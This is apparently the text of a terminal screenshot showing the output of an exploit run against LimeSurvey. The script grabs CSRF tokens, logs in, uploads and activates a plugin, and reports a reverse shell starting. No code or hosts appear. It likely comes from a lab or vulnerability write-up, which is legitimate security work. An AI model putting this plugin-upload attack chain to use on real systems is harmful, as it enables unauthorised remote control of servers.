 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
== ==
== ==
== ==
== ==
[+] Retrieving CSRF token...
WUp-NENTbmo3ano2eVBIT2NCRHFzcTJ5R2ZkanZ2RXcJgT4Uu7QI-a-FxhUC-ee_X8NOEbxppngFumK10peCMA==
[+] Sending Login Request...
[+]Login Successful
[+] Upload Plugin Request...
[+] Retrieving CSRF token...
Y092SURFNFFaYnRwSXo2S0JhTGZoeHpzbldZRzdMNVOkdgWS9EtOZoHr63x2sguPopNg3EEGWkb4KSdJb7k36A==
[+] Plugin Uploaded Successfully
[+] Install Plugin Request...
[+] Retrieving CSRF token...
Y092SURFNFFaYnRwSXo2S0JhTGZoeHpzbldZRzdMNVOkdgWS9EtOZoHr63x2sguPopNg3EEGWkb4KSdJb7k36A==
[+] Plugin Installed Successfully
[+] Activate Plugin Request...
[+] Retrieving CSRF token...
Y092SURFNFFaYnRwSXo2S0JhTGZoeHpzbldZRzdMNVOkdgWS9EtOZoHr63x2sguPopNg3EEGWkb4KSdJb7k36A==
[+] Plugin Activated Successfully
[+] Reverse Shell Starting, Check Your Connection :)
Shell No. 1 LimeSurvey — Mozi... 1 2 3 4 13:14